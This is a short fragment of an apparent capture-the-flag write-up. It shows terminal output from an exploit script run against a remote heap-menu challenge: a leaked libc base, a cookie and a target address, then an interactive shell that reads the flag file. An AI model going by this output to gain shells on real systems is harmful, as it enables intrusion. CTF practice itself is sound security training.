 $ python3 solve.py REMOTE
[+] Opening connection to 0.cloud.chals.io on port 33799: Done
LIBC BASE: 0x95d117ab000
Cookie: 0x95d11991770
Target: 0x95d119841b0
[*] Switching to interactive mode
Menu
1. Create
2. Edit
3. Delete
4. Print
0. Exit
Choice: $ 0
$ whoami
ctf
$ cat /flag.txt
SIVUSCG{FOP_TILL_YOU_DROP}
$